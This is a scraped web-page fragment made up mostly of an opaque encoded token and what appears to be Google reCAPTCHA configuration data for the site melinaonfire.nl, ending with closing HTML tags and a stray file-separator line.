rtXwrnCvcO9wpk+w6nDqcOBw7jDocO8Y8O1CVTCrkJ0w5/[base64]/IMOmHMO8GELCp1kAOMKQfnHDmcOoLxfCrsOaw5nDvMKJF8ORwozDjBnCq8O3w6DCiBPCklHCjMOwEsKGw4kTYDl+woQaISE6w63DgsKZw7TDr8ObwpbCmMKdw7xzO8OVwpjCksOBw45ibyXDklAOJGUjw48sw4hrwpXCk2/CplZAPFPDicOlfwrCriXDmsOtIBPCsMOBw63CjcK6CH9cGmRsGMKdw78mJx3Dm2dfw5LCm08Jw5Fywr/DvsO1McObw7bDq8KtXFbChcOpIsK1woFiwqTDucK0FkDDhTJBw4DDtRNebsKrZxoww7LChMKrwo7DvMKkEVbCpTwldsO8IcK0cMOQw6Q/DR3DkMKPw5/CpcOaw4bCncKHw4lcMMKqw5TCgsO/[base64]/DtifDsHwrw57Do8OXCcOUVDfDv1PDnlzCpcK4ZgMPVjfCi1vDtcKwwplrSXtxw7nDgmcRb0PCikLDlRcSCTnCnsK8TsOpUzUUwqNDLMKcwqEaUWYwacOlw7bCpcKLTix0w6bCvsKHDlYGR8O1VcOTYT/[base64]/[base64]/wocdw5TDtcKtwqTChD5Ua8KXXsOZCgDDvX3CnsOpwqPDhcKVwrPDlMOqKCtGwpJbdSxgaMOMVgrCncOzecKubMK9w6/[base64]/[base64]/wodJEjfDsmgzw5DDiAXChcOuw5YJFlrDvDtswr9owp8iOsKLRMO5wql0w5B+w6JSwoNMfhPCsCjCizjDoVtnw7zDksK2X8KHw7LDk8KOw6PDr8KWwoLDrcKbw73DsMOeMmFNRWVdwqXCtDJWK8KmOsO/[base64]/CqV7Cg8OiWR9IVS0/wqvDq2VKCcKFwpJ0wrsEwp3DvkvDrcO+A8KjWsKWLcOgw5YQwqQtKX4cMBlLw4QXwqMUw7kxMS/DhMKobMOhw6dcwoXCnMKow6zCtXtzwqLCgsOieMKrwoHCgcK2CnHCjHvDt8Khwp/Dt8KUYMO1DBrCrsK/wq7DoBrCvcOfGQnCmMK3WUI0w4kNw6/CjUTDsm3ClMKYwosCG3LDvFLDr8KNccOYScOJEsOZfgzDi3hgwr5EYcOONEd5OCh5wonCusK2PHLDp8OKw6DDlMOtH39mXW/DicKxQMKAcXwfJkUdwpLCjjYpw5rDuMO5WFQIw43DqMOww6ZWwowew6PCrRk1w5ImSzJmwr3CpsKcwofCtD/DgCd5dMK3DMK/wpTDpMOPw78vBSQ7dDE2S8ObUsKtP8OIOmPCisKLfMK3KcKfwrjDmh/CmjAiYUclw4vDvcOSNlDCjsKgDFvCt8K+ViLDlRfDumLDtwDCt8Kvw4Enw73CgFpgU2rDjcOZTMK6wrJAf2TCiMK4Ej4dwoEXGjAGJ3YQw5HCsMOMwrh6wqDCtcOwHcOZIMO/LzHDs8KqIsOJEcOswo1lSAHDtsO8MMOUMsKUwo1xLjlUwp7DnnArMcO8wq/DtsKFwrhXw4XDmjpGKTxUIcKcAMOEw6I0wpJwQMKhbVJRwqPCuUHDk1bCqcKQw6jCq8KAwrBHw7xeDMK9w6bCu8K8RU3DqipUwovDoFF6w7tqTsOtU8K8NA8XwpBfR8OPwrDCmsKiP8O/A8KpwoltcGHCusK5IcKjfMO1O1Fzwogbw5ErbMKkwrXDt8K1w7lnEMKlNgcBw7FIw5PCrFbCr8KWw6IZw6DDscKtFMOhI8KMS1IMwo5ZcDHCjsKTXxRtw7TDpcKpVsOufwrCvS3Dvg0za8KAdsOLd8K8IcObVMOuL8KKw73DkQvDqAHChcK8TX/DvnzCo8OrIsKAw5nDpsKFw5xgw4rDuT5SH2vCl8KCw5jDmz/[base64]/[base64]/CvMOkwrNAbMKhLzZ5GMKZw7MLwpLDg8O5H8KXfzJnwoPCq2PCtHpoNyXDvMOVwpV9w7QIwrLCnlHCjMOgfcOqwoU5OsObXMKqwrrDlXE+asO7YR/CvFDDuGwWUsOxwrXDl3EoK8Kuwq1/dcOFSjLDo8KzZ8KmE8OXTgPDusOgNMOiGF0jaHfDmsKVIcKWwrBPJkBTw6BfdsKkw6vDq8OPOsKpw6xBLX/[base64]/CrUsCwpADScKbKMOdw7PDicOVwocCCMKJwpZJMMKhcRBRw4/CtcK8wpzDlw5mUlVzRsKzwqTDux5+wqcBF8OGwpZsXsKNw5bDvjYTw5pAwok5woF9wprCqhDDk8KJAA3DuEfDj8OvBmfCn8Kxf0DCt8Ose2Ubw5DCsErDvMOoUcK6bzrCuMKFw4PDn8KGwqTDlGoYI2BvHsKJMHVJwqJsfMOFw4M/Cm9ow5XCiUI8ATBfw4rDrMOJFsOEw4dAw7B2w78bw6HDhV4+emh3KGhHInbDusO0ez4kG37DmmDDmDfDiMO2LX1LZ0YtP8OEwpjCmWAOMDgEwpHCuMK7F8Ktw7UJbMOjHl8QOXLCh8KhCWnCujllQsK5w7nChMKPMcKAH8OLLD7DrcO+wr/Dvj3DrkhIZsKDwpXDmMO/w75vw4Yhw4fCqkrDinJdMsOWwqHCucK+KzJdZ8Kpw6pxwonDv3PCg8KKTmE4w5AjwqtAa8KDQCwrZ8KgccOXw7PChTFBwp96w7rDqkoZwoAhw4DCpcKdWMKOw6/[base64]/DgcKKLsK8W3bCg8OLOcOmQAXDp8OjeQbDlx/DrMORIcK8JirDt8KZe2sDcHZ5T8OIOz4Hw59JRsK3w7AYw5nCtkdOwrjCisOSwoPDmsKCDcKoTggEOCwHfwrDtsOBFBhdJsKhLQTCksK5w5TDk0Abw4rCrMOyWg8AwqEeL8KKWsKaQRDCpMKbwr1sG0nDmMOsIMK/w5E2wpbDuhTCnTPCkgB3w5EVwrvDssOUwq0UalXDvcOFw43DliJ7wqDDg8KuA8OCw77DmBLDgMOEwqPCq8O/woDDgMOcwp3DpXzDvsOSw6dFSDISwrjClMOsw47Chwg0ETXCp15gRMK4CMOKw6/DmMKVwoF+wolvF8OxWyzCkiXDhHjCq8KRPMOOw51NLcKjbMOlwqTDtcOGF8OVY8KGw4bCu0gUSsK6YRzCkV3Dl1TChkEkw78kL3fCpsKpwqDDrcK9IsKnGsKcS8KLJMKZEH1Hw6QodW4LwqnCjsOOJzvDgsKoIsOlwpIiw79yBsOMw7LDs8OkPMKNGn3Cj8K/[base64]/DtsKMwpfCiVwcEMOXVlfDnsKmwqFxZ2jDggbCp13Dv8KnwqXDq8Ozwqw9OlLDrG/CpVhFLcKFwrvDjgnCl3vDtUFEGMOIwpZwLQAqb8KqwpU0w4fCssOCw71Kwr3Dqg0nwr3ChDzDucKrwrp0fFjCvjXDrCXCjBDDk8Klw4N7wrfDkyF/JcOnXivDiEguHT7DrjXCpMO3wrrDpcO1wpvCvw/CtGtPA8OIwqTDlMOvOcKAwqAwwq7DqcOGwrF1wotJw4hWMcKiwqlpacOIw7E/w5prOMKIw7Ryw5vDnVVRwprDmMKnaEbCjjplLhfCkMOzU8OAw43Cs8OgwqEQAG3DlMOTw5/[base64]/w6bCiyrDtMKIwpVDwq90woB1wrsSZjfCmcKtwqwUAsKZb8OHwol/fD9rEjRHHsKew58Dw5/[base64]/DqcOEw4HDqU5Xw77CrGIwwqsPw7QVwobDv8KoNT/Dpws7BRBUVTF8bsO4wrMJW8Ocw7xZwrTDpcOaJMKJw6haTg8/w4p5IS9hw44dJcO0PloDwp3DkMOowoY2SsK3Y8Ouw7vDncKbwotXw7HDuMKGA8Ohwr3Ds2zDgjJIL8OoCTfChWHCrXwoYErCmsKew7ZLw753CcKHZXLDnMOlw7zDnMOgHkHDqsOVwqBxwp5qHHxrA8OpWA1kw7LCpMO/[base64]/w59Rb8KbNRA0w4rCpsOSTVPCgAVqc8O2eWvDocK0w5lOP8Kewok3w7PDocOxGjYyw5nCgsK7Nm4xw4zDhiLDtVLDpcO7NsK0JHIKwoLDgArDhWXDihhzwrBLOsOSw6jDnEpew7BBwpICbcOOwrAZNx/DphnDtcK2woNZL8Kxw45Aw6o4wqBjw7BNwqw2w4bCscKrIHHCrlFRw5wNwrnDqX/DklF/w7gawoV6w6wowqXDoSQDRsK1W8O6w6zCqcO1wrVVwqfDoMOzwpLDsGUywqAvw6PDnQjCkVnDt3XChVbCtsOqw4/Dv8OdG3xbwpMqwovDgknCn8KLwrvDtDV3OkPDgMOpXX0vL8KuQQY7wqjDqyHCkcKtDlPChcK/[base64]/Do8KdwoPCnsKqRsOTwr/ClGrCqBfCozREwp7DoC/Cj8OOPHsMRsKgw7/[base64]/[base64]/CrMO8w73CsQtuwpprUnI/w6Auwpxsw77Cmk7Cn3ttw70mHnTCtcK8wprClMOCHQlrWcKxDycvwoZqb8OIcsObRcKLwqxTw73Dl8Kzw7Vcw6p1X8KOw6XCun/DjDdGw6LCo8OEI8K2wrtMIUzChEDCq8OMBMOOCsOkAhnCmWIBPcKbwrPCtMOGwphtw4jCmMK/ecOQFkU+NMO7Tnc3Yi/DgsK6w4I0w6fDvizDmcOfYMKAw7pBT8K1w67Dk8KUHQbCi3DCrcKyMMOVw4PCiFrCgAYVXcOILcKZw4TDjhjCh8Kxwr/CjMKzw5UWKjDCt8O8PFJ5WcKtwr1Ow7BjwqHDpF1Gw6t5wpjCnyFvViUwD1jCrsO3esKlVikhw4ZySMOlwoZ1TsKDwrQZwrfDjWM8YsOZMVR2KcOEQ2rCknjDiMOKQDfDp0sJwopWdhIRw5rDixfCqVVaCEYrw7HDlAVrwrB9wrxDw51OGMKVwrPDgkHDq8Oyw7/DrcOqw59EOMO4wrYrw7UlwoICWMOFI8Ovw6nCh8Kzw7fCmUfCocO7woPDmsK8w7xUY2kXw6jCmknDicOcJnp+OsOWTBRTw6PDh8O4w4HDtzZfwq0rw5xpw4XDqcKhCG0ow5/DhcOXdMOcw41iECDCuMOcHywdw49ZQMKswrXDljjCj3vCkMOFHn7Dk8Oxw6/Dn8O/a2LCtMOIw7QuXW/Dg8KVwq9WwpHCrlZ6Y3zDuQbCv8OIMSrCk8KdIE9qYcOGIcKMeMKcwqEJwq/[base64]/[base64]/CmMOJw4/[base64]/wrd+DCNYL8K/Yl/Ch1TCiDpheFXDoT98w79ywqBmLRwTe2jDjcO6wotsZsO7LiFJMMO8YkxBwr4pw53DgGZ1C2/DkC/DqsKvHMO5wpPCgHteZ8OtwqR0TsKfHwjDo2o1FEZVF1/CtMKYw4PDtcKqw4nCucOjfcOHAHQ+w5LCpUdzwpQuHMK3fVvCp8K2wojCvcOlw4DDqsOrDcKVHMOvw4HCmCrCgsKHw7ROYnNvwofDoMOnc8OWHcKfJcKowpAROFk8aQJda2rDrwjCgnvDuMKdwr3Cr1DDn8OwYMKsZcO/GDcFwpI4TksZwqQkwqrCq8OewqJ2b3LDhcOhw5HCvGjDsMOnwo5MfMOywqtfA8KGRT7Co1pIwrMmQHzCo3vCpBfCkMO2F8KrNm3DhMOPwozDkG92w4TDjsO6wrLCm8OqUcK2J1lKLMKkw6FFGBDCtR/[base64]/DjMKfHsOEVhAoYCPDmnjCi8Kxw5zChyrDlsKBT8KGwqQuw4fDi8KLw7oFDMKkAMOiw63Drw5WIkTDsQbDuSzDmcKzJMKsHHJ2woN/DnDCusKYa8Kfw6x0woYNw7A/woXDlMKRw4/[base64]/w758YsOAwq5ZQcK8wpJRwpMBGsO+L8Krw7rDpMKrwrwRPFvDt0LDkUkmRHoZw6gVwqzCg8Ktw6YvScOiw4nDohPCoWrDgHHDjMOqwqNsw43DrMO5Q8O5bcKvwoAtwo89FinCs8O/wrfCsMOWMHzDucO7wpLDkDBIw6clw6gzwoF8DmpRw57Di8KQTg5Lw6luXz50JcKLT8OVwqcJdmzDkMK8dGbCp30FNcObDGjCj8ObLMKaeh16amLDs8KzQVVMw5rCjw/CssOBGQDDhcKvUXAuw68Fwoo/w5JUw5xPYsOuNmfDucKCJcOMB0BpwrLCjCPCvMOhw6lZw6oZXsObw7Nyw5wKwqDCqsOswqtpMlNZwq/Di8OjfcKQIBfCnzRCwo3Cg8Kpw44wAAJrw7nDusOoIgJ2wr7Dh8K8V8Osw7nDvmMnYm/[base64]/w6Qww4p4w5RoA3kAKCbDqnYQwpvDlsK7XC3DsyzDv8OUwrRGw4rDgXHDn8OwCsKEEicKDMOtacKpPhnDmznDsEpwdMKGw5TDvcKmwq/DownDnsO6w5bDqGbCthFMw6Uxw6cWwqVaw7PDo8Kow6rCicODw44kWAZzGFTDp8KxwpkTSMOWV3Ujwqcew4fDmMOwwr5Hw6lywo/[base64]/DoMKVAFvDjMOJYQ3CvT7Dj1gKVcKRw4omw6fDqC7CjcOow7/[base64]/CvMKPw43CthjDrMOzFkxQEk/[base64]/[base64]/T3TDjsKxMsKCwoXDiBItw6/[base64]/Ch8KDVsKNwpHCshY/[base64]/O8Otw512wrsZwo/DmcKuCjYCHsOVWTDCvFXCgsO1wpZqwq0Nwo8Tw7PDtcOLw73CjHbCqSXDrMOqKsK9NwheZ1nDgg/[base64]/ClsOCwqVBwpHCicO9XXwQwrnDj8OSw5wOw7HCocOww44hw5HDqmLDnmUxE0ZTwowAwpvCiijCiTLCvD0SQRB7R8OIOMOqwrLDlD/DtQbCh8OmeQIHdcKMRTw/w44PB2tcw7RhwovCosOEw4rDusOBYHRLw5LCl8OKw6x9EcKGFQvCmsOfw7JEwqp6SmTCgcOGGmd5GwTDtB/CgC03w4QnwpkdJsO4woFkdMOXwpNdeMOHw5BJP0kmagp0w5zDhwcvXC3CjHopXcKTeDRxL0p/IgpzIcKyw7jDucKFw7dSw4IodsKeFcOewr5Dwp3DvsO/FiAyCGPDrcKew4ZyRcOrwqnCm0h3wpnDojnCkMO0EcOPw6A5CBIMdRZDwq8fYQTDm8OWLMOJdsKbNMKlwrPDmMO1fVhKHwXCi8OkdFzCvlfDgAg+w5hLFcOSwpp5w5fCu0tNw7TDpMKBwqNsPsKOwp/Ch3rDlMKYw5VzLCsNwr/Cq8OlwovCtCQZTGYQB0DCmsKxwonChMOwwoVZw7hywpnCnMODw7cLb1HCkDjDnW4JDF7Dv8KhYcKHP3Yqw6bCm3AUbAbCgMOmwrdFacObUSpGYBsVwpw/wqvCj8OjwrTCtjQ6wpHCj8OAw6LDqQE5cgd/wpnDszdXwowNMsKDfcOvAg8ow6XCncKcfjEwfyTCm8KDYgLCnMKZKjdsJl8Ow5cCMXrDq8K0PMKPwqBhw7nDjsKfaUfCtWF2RBxeJMKuw6DDunDCi8Oiw7MSVE1kwqFoG8KQYMKswqpgXUkVbMKZwoo+EnNeYQ/[base64]/w64lDXRENSrCpxcsbD7ChjcPwrYLY24IccKpwpDCvcKiwpLCmTXDikLCuyZlUsOYJcK2wotoYWfClHECwptwwrLDsTExwr3DlyjDu2dcT2nDnH7Ds2dGwoU3PMKPbsKpDWjDisOxwrPCpcOYwo/DicOaKsK1RMO9w55Qwo/DicOFw5ERw6LCscKPGHHDtjUhwrPDuTbCnVXDkMKkwp04woXCvErCqFhOFcKzwqrCk8OqPl3CiMO3wrBNw53CiBHDmsO4NsOcwrrDmsKDwpouQMOADcO+w4LDiTXCg8O9wqfCqm7Dni0xZcOAZcKvWcKzw7w/wq/DmgsKCcO0w6HCnlA8P8OAworDqcO0JsKBw4/DtsOIw5kzSmRNwqwlJcKbw6PCrTUewrXDrEvCk1jDlsKIw5wdR8KOwp9QAg1Lw4/DiFVjdUkWRsKuG8KCKRLCkFvDpSkfFUY6wq3CmyUnE8KJUsOyRALCkktBFMK/w5UOdsK/wqUhUsKcwoDCrUhQRQphQQdHNMOYw7LDncKYW8K8w7tjw63ChALCswZSw63CgFbDlMK6wrkAwrPDunLCsWpPwrsmw7DDshY8wr9/w7zCmQrCsClMCjFzYR1awonCpsOUKMKVXD8yZMO8w57CtcOJw6zDrMOawo0qf33DjjkMw7szQMONwrHDpk/DpcKfw4YLw7fCo8KBVDnCtcKHw4HDpm0mPWfCqMO4wrhlJDNBdsOww4TCjMOBNEYrwr3Cm8O4w73CkMKFwp8uGsOXTMO+w5M+w5nDikRzZQpoEcOlSXPCn8KRdHJQw47ClcKbw75sI07CjgvDnMO9f8OgNA/DlS0dw542MSLDvcO+XsOOLRlZd8KVM29Qwowfw5nCm8ODSjLCvlJtw6bDtsOBwpcBwrDDlsO6wpfDtGHDtwsUwrHCqcOXw58RJW04w5pqwppgw7vDvE4CKVjClyfDtSVxJQk6KcO6GGA+woF2XxxgZQ/Di0YDwrnDg8KAwpAUJlPDsWN5wrM5woDCsSZjXMKfbhdCwrV6AMOQw5MLw4vCq1okwrPDgMOHORjDjD7DpUROwo8gAsKuwpsDwoXCncOMw4jCqBZsTcK4VcOaGyrCtA3DkcKXwoA4RMObw4sMS8OTwp1ow7tReMK9Wn3DgQ/CmMKaEhZIw5gAEQ3CsSNqw5/CtsOUHMONWsOiZMKXwpPCtsOMwpoHw4RwXSLCgHViCEdQw6cke8KLwp4Ewo/Doxk/DcKJOjljB8OawpDDij9WwqtnBHvDiTDCtyLCrVTDvMK1MsKVw7UiDxxVw4Ncw5x8wphDZm7CpMKbbhLDkDNoCsOMw6/DpCEGUjXDlHvCiMKMwo94woJcLDpdI8Kewphow4Jtw55TVgsdbMO0wrpQw7bDu8ORIcO2elx7RMOdNgltXhvDo8O1J8OhMcOjBsKEw4/Cs8O0w4YFwroFw5TClGZjL05gwrbDgcKgwpxiw5YBdGQGw7/DtWPDssOMbmLDmcOtw4rCuj3DqHbDs8KadcOxGcO9H8Oww6QVw5V2FFTDksOtaMOiShpYTcKSfMKOw4fCusOxw79EYibCoMO6wrRHYcK/[base64]/[base64]/Dt8OvKHjCo8KEwqzDg27DlsKKw47ClcKHA8Kqw5fDmWc/PMOww75FNF5fworDgzPDmhMnCR3CuRvCnxVYLMO7UD0wwo5Iw4V1woPDnETDhCnDiMOabnkTcsO5X0zDt3sxe3YawqrCtcOJNQY+d8KkQcKww6wFw4PDlsOjw5cRFCoRJXRxKMOAccKvecOfGAPDt2LDj1bCj34NI2x/w6xNGkLCt2YWEcOWwrELT8Oxw7oXwpY3w5HDjcKhw6TDgCHDh1HCqhl2w61BwoPDiMOGw67CkWUswqLDtEXCm8KHw6k+w7XCm1fCuwwVXmwfHjTCgsK3wq1UworDmyrDnMO9wpw9w53DhMOOI8K3OsKkETrCoQAaw4XClcK5wpHDtcO+M8OdBhtAwqJTBhnDusOHw6w/[base64]/CvsK5wqtTUnpKZMK1w7zDkXQjaAQFN8KKw5DDnsOYwo/DnMOzEcO8w4LDr8KtekDChcORw4DCk8KEwrRwRMKbwpHDn1TCvB/CsMKHwqbCgnnDlC9vLWNJw7YkcsOEHMKqw7tQw7gRwr/DscOKw4Iww5HDnmAdw7QzYMKvJXHDqhhGw4B+woFwRD/DuFcdw6oNM8O9wpsUScOUwrkiwqJlSsKEAmg0f8OCEcKYIBsew5RbOnDDmcOWVsKUw7XCgl/Dt0XCscOsw6zDqmRsQMOCw4XCisO3TcOFw7Blwo3DvsKOXcKNR8OXw5/DmsO9JWwuwqclB8KkGMOzwqvDu8K8ER1wQsKOY8OYw6UUwrjDjMOvIcK+VsKLHmXDvMKewp53VMK8EzlTE8Ohw4F0wooOe8OJOsOSwqB/wrQDw7zDsMOvXw7DosOiwrk3C37DkMOBH8O4anPCqknCqcOJYH4mMcKtNsKcMWorYMOOVcONUMKVEMOZBQMkBkQNR8OXAw0wZD7Djldlw5tcTSxpeMOZf0jCrFN/w557w7lRbXJUw73ChsKIQnB0wpl+w75Dw6/DqRTDjVTDhsKCVyLCuzXCjMOaD8Kew40uWMKPABHDuMKyw4fDu3vDqibDjGA3w7nCjEHDrMOhWcO5aj9JO3/CmMK3woRfwqlqw795wo/DvsKDbsOxe8Ofwo0hUB4PCMKlX08ewpUpJkgJw5Yfwo9AawdDLhQOw6bDnQTDoSvDvMKHwrAuw4HCuB7DhsODVEjDulx/wpbCoidHZTPCgSp2w7rDtHM0wpLCp8OTw5fDuCfCi2jCmlJzTTYUw7PCihYTwrzCn8OJw4DDlF0/wr8rPifCrwFjwpfDt8OILg/[base64]/DgWPCuwLDnSXClsOwDcOlGsO/w43CtcKePQrCrsO9w6ceYHnCqMOiZcKLIcOrR8OzYmzChw3DqSXDrzQeDmoCYFYtw61Aw7PCgBLCh8KDeGo0FSbDhsKSw5ATw59UaSvCucK3wr/CjMOew6/CrznDp8O1w4MUwrvCosKCwrxmAwrDu8KISsK2C8KlH8KFHMOpfcOHclhXfwPDk3fCnMOsEW/DuMKrwqvCkcORw7jDpEDDtCZHw77Cvhl0RwnDgyFmw4fCvT/[base64]/[base64]/[base64]/wrbClsKoYETCpMOJw4ETw6lzwqhCeQTCg8O1woYjwrnDpQ/DuCLCmcOfIsKgQwlkUXZxw5vDplYXw67Dr8KWwqrDmjhHC1LCuMOfL8KMwqBMeUMJQcKcEsOJHAFMUVHDn8O4Nm5iwoAbwpQ8BcOQw6LDjsOCSsOFw6YmFcOPwrLCqTnDuDpHYWJRKsOzw60ww5xoOUwRw73CuFLCvsO/MMOvYz7CnMKaw6wAw4U/ecOLa1zDmFnCrsOgw59OSMKJKmMGw73CgcOsw4dtw5rDssK6dcOMFzN/wrxuPVV5wpRVwpjCqx/DnQ/CtcKbwrvDmsK4aRTDoMKRVn1ow57CoB4nw7gjSj0cwpXDrcONw5DCiMKyXcKfwq/CosOYXsO9SsOhHsOUw6g9SsOrK8KsDMOxPWLCk3XCqUbDo8OJGzPCpMKmZgrDlsKjN8KoSMKcOsKkwr/[base64]/CjmLCtTYLw6fClMKeeWkTwrPCol4xSMKSD1DDr8O2JsOqwo0cw5QMwpgkwp3DinjCusOjw54Dw5DCkMKCwpdXfjzClyfCp8Okw4Rxw7HCqUnChsOawoLCmQlEeMOJw5ckw7QIw4o3eH/DnSxzdDvCq8O5wqLCpWd1wqUDw5UKwrjCvsO+f8KyPHjDvMONw7LDiMKvGMKBcV/DhClZbsKMLWllw4jDl1XDhcOWwpF7Vz0Fw48Dw5XCmsOFwrjDtMKkw7JtDsOCw41iwqfDk8O+HsKIwoEDVnrDngjCrsOFwofDvSMvw6hrW8OowqbDkcKldcORw41Rw6HCt1E1MTEJRFAZIB3CksOJwrEOD3DCosOpDg7Dgmhpwq/DgMKYw57Di8KpTS18PAl3CEwKSFnDvcOAAi4Ewq3DuSDDssOCMVhXw7IrwoVYwofCgcOVw4BFS0tIC8O3fzc6w7U4fsKLAjHCs8OPw7UTwr3Dm8ONXcK9wrvCi1bCt0xEwo3DpsKNw47Dl07DtsOXwpjCocORL8KHPcK/b8Klw4rDj8O9HMOUw4TClcKIw4kUH0PCt3DDgH0yw5hPU8KWwqtiO8OAw5EFVsKEIMK3wrkmw55GVRnCksKrRCjDlgPCvwfCg8K9LcOYwrgXwqLDhDdRPA13w4xFwqgAccKqeXnDmxRkJUzDjsKvw4BOaMK6QMKVwrUta8O4w55GFGYdwrLDm8KgEF/[base64]/DmcKYw6EjOkdkwr4Dwph5wqgCE3gWwrnDhcKbKcOmw4nCmVhMwpIVUG1qw6LDlsKyw5dLw5rDtSkTw6vDph17HsOLTsO8w4fCvldTwoTDjT0/AH/ClGIvw540wrXCtwlcw6soEkvDjMK6wobCsSnCkcOnwo9bS8KHaMOqWi08w5XDlxfCj8KZaxJwdS8RbA7CqSYAHg8LwqNkXARMIsKMwpUhw5fDgsONw5/[base64]/DhXnDncONIjU1TREyw5Q4AcOjw5/Dkwkbw4jCvz4sWiTDgsOdwrTCrMO/wqo7woPDpxFowqjCo8O6FsKNwpw9wqHDgSPCvcOIICNkGMKFwoIvSWNAw7ciOGowGsOiP8OHw7TDscOMOisTPDU3C8OUw6EYwrVCGhTClQIMw73DtEgow48Aw7LCvmoGY2vDl8KDw5pAIMKrwp7DvVrDosOBwpnDmsKmbsOcw6fCqWoewrxGZMKSw6TDgMO9E38Cw4/DnXrCl8OQLRLDkMO+wrLDicOFw7fDphnDncK/w7XCgWlfKEsLQC1vF8KdZUoQWBd8Ki7CuTLDh2RZw4fDmAcpPsO7woEiwr7CrALDvgzDpcKTwppkMW41RMOLF0bCg8OQMQTDk8OEwo1zwrApOsObw6ViQ8ObdzVjbMOTwpjCsh84w7PCmTXDm3XCrV3DusO+wpNUw4nCvyPDggBBw6YMwp7CucOQwoNXNU/DnsK3ZmVzTGATwqtuOnPCqMOsQsKvDmBPwq9fwr90PcKcSsOWw5/DisKBw6DDkx0sRMKPJHnChmJVNBAjwrJ+HHYUd8OPETh5El5eXD5TYh5sMsO5GFZ5w6nDmXzDksKVw4lVw6LDsBXDiWxRR8ONwoLCs2c0A8KcP3DCvcOBwoESw4rCpHUXwq/[base64]/[base64]/CqjjCocKtw6Iow68VK0Ysw7nCmABtw4zDjcKBw5/DgEwowp3Dr2JqdGB9w5gwWcO5wrvCgGvDumrCgcO6w5cAw513ZcK6wr7CrSIzwr9AIF1FwpsfIFM6WWMrwpJgbMODGMKpJ10zcsKVNRjClnHCrgfDtMK9w7bDs8Ktwrw9w4c0acKoYcK2OHc/wrBrw7xFcSPDscOCKAEgwpTDl1vDrxjCn1nDrUrDk8O0wpx2wo1lw5RXQCHDt17Clj/[base64]/Dm3cacXt9w5XCh8KVwpdmwrjDt8O6QTzChADCuMKUNcKjw4DCoFLCmsK4FMOdQ8KLTzZGwr06AMKAU8KMD8KKw6fDrRLDo8Kcw4AVI8O0PRzDkUJZwrUzU8KhESVETMOzwpBdXnjCiGrDiV/DuRPCh0xowqhOw6DDrxrCrAIrwrRuw7HCtRXCu8OTTVzCpHHCrsOZwrbDkMKDEEPDqMKdw6YFwr7DiMK/w5vDgiZPKxUuw5EIw4N2CBHCqBcKw6bCgcO0CjghOMKXwoDCjCQzwqZWDcOrwrIwH3rCvlvDq8OIDsKqSUsuMsKmwqImwqrCuS5SJkZEOARpwoXDt3UHwoY1woNhYVzDmsOmw5jCjRoSOcKpTsKOw7YTOyMdwoBTK8OcYsK7PF53Ew/Cr8KRw7bCn8KlR8Oaw53DkTAvwp/DssK3QcKbwpZkwoDDjwcrwobCsMOkcsO3EsKPwrrChsKBAMKzwolDw6TDssKoZy4EwpbCt29ww6x/PzpLwrXCqSDDp0XDvcOTQg/[base64]/Dm8OSFMKHfsOKIBYZwr7CqH/[base64]/NzvCsMOSGcOaw5vCtcOyw6nDpMODMMOJHlDDpMKPAcOPZBnDrcKewqpqwo3DusO9w7fDgBzCoSPDkMKzbSXDi3rDq259woHCkMOAw44Qw63CtcKjFsKhwqPCu8KcwpNaKcKrw4/DvUfDq3zDt3rDqEbDvMKydcKzw5nCn8KdwoHDpMKCw5rCr0jDusOSI8KJLQHCrcK2B8K6w6Q8X09eAcOeZ8KEfVFaf0PCn8K9wp3Cp8Onw5gLw7wbJgzDsmbDkGzDlcOxwprDt0IVw5tPDiM5w5/DmjXDvA9NHGrDnzZOw73Dsi7CksKBwoTDgRvCh8Oqw6dKw6oKwppcwrvCl8Olwo/CphxMEUdbUAVWwrjDi8OhwqLCoMKlw6/DmW7CshkRThB1HMK+DFXDvAQkw4PCnsKBK8Ovwrx4O8KLwo/Ck8KNwpEDw7PDn8O3w7PDlcKZVsKVQBrCmMKMw7TCqD/DhxzCqMKwwrDDlApRwo4ew51rwofDq8OCUwRGQCLCrcKMKTHCgMKcw4bDh24Ywr/Dj1/DrcO+wq7DnG7Ciy4qIHAvwq/[base64]/CqCHCoVA4w6Jqw69pHDPCi8KwN1MXI2BFw5rDhSBxwp3DtMK2RSvCg8KLw7DDj2/DsGPDlcKowqnChMKMw61KbsK/wrbCr0TCoXvCiX3CtSI6wolyw6vDjAzDrQ82G8OdXMKzwrlQw7VjCybClxVjwrJdAMK/KRJIw708wopVwog9wqzDg8O6w5zDjMK0wqMuw7FDw43Dq8KLViTCusOzNsOpwpFzccOfXCcOwqNDw4LCt8O6dkhdw7MYw5/CgRJBw5hJQyUCEcORJiTCmcO+wqbDj2LChj0LW2FZOMKYQMOLworDpSRQeV3CrMK6PsOhQkYxChlWw6LCk1U9LHoewp3DiMOCw4FTwqXDsWFBaAQNw4DCpSsewrnDm8OOw4kewrUuL1zCq8OIbsOTwr8sIMKPw7pYdQ/DhcOXZcOTZsOjZiTCnmzChyTDmWTCucKsOcKSI8OpKHXDoBjDjFTDlMKEwrvDt8Kdw6IwVMO+w7xpDgDCqn3DgnrCqnjDpA84WQLDlMOqw6XDvsKWwpPCt1V3VFzCjUBxd8Kfw73Co8KHwp/[base64]/DscONV8KUKHrCs0h0NcOtYE1WfsKbwoLDti3CihIBw6l6w7TDlcKiwr11HcKjw7cpw7d8dUcSwpZ0f2ddwqbCtRfDl8OOScO7N8OsXGUvBlNtwqHCr8KwwopyR8KjwrQew5UOw5nCgMODFg9FN1jCncOrw7nCj07DgMONUsK/[base64]/[base64]/[base64]/ClxnDmMO6w5pew77DsGLCoEhyL8OnwoDDugYADEPCklo3MsKTBsKdHMKWPVfDoB5Yw7A\\u003d\x22],null,[\x22conf\x22,null,\x226Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,655],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://melinaonfire.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JjiJAKoURXeW6/A3THj5ZvGfohnq9IYUHZ+VyhRzN4Q\\u003d\x22,1,0,null,1,1769918269343,0,0,[94,71,58,102],null,[81,45,209,1],\x22RC-Rl6bsAFrknpvXQ\x22,null,null,null,null,null,\x220dAFcWeA7T-Vy_f_NbKAtretH19Lfl-nqarRcgbeZccJxYno2E5XBTqsZEFO3gjFFNpFK8n3g374GhFThdOZWjuDllTci4pwydKQ\x22,1770001069270]");
    </script></body></html>

--- FILE ---
content_type: text/css
